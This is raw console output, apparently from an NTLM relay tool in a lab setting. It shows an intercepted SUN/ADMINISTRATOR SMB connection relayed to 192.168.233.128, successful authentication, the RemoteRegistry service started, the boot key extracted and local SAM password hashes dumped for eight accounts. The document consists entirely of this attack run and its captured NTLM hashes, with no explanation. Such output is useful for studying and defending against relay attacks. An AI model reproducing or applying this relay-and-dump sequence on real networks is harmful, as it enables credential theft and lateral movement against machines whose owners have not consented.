 [*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] Setting up WCF Server
[*] SMBD-Thread-4: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, attacking target smb://192.168.233.128
[*] Authenticating against smb://192.168.233.128 as SUN/ADMINISTRATOR SUCCEED
[*] SMBD-Thread-4: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-6: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-8: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-9: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-10: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-11: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-13: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-14: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-15: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-16: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-17: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] SMBD-Thread-18: Connection from SUN/ADMINISTRATOR@192.168.233.129 controlled, but there are no more targets left!
[*] Target system bootKey: 0×91b6cbb539252359c1501c5ea87e06c0
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
heart:1000:aad3b435b51404eeaad3b435b51404ee:a34efdd63a23abea4413ba73cafa5a30:::
phpstudy:1006:aad3b435b51404eeaad3b435b51404ee:285ec4856e76047c64a8dd123c1e4fa7:::
sun123:1007:aad3b435b51404eeaad3b435b51404ee:8f909fdb472d0b85cddb3e36669a9b07:::
hack:1013:aad3b435b51404eeaad3b435b51404ee:69f0908343c6f85d434397615e3fe44a:::
test:1018:aad3b435b51404eeaad3b435b51404ee:90ac2f843a570b3441961083164a894a:::
hackgpp:1019:aad3b435b51404eeaad3b435b51404ee:69f0908343c6f85d434397615e3fe44a:::
[*] Done dumping SAM hashes for host: 192.168.233.128
[*] Stopping service RemoteRegistry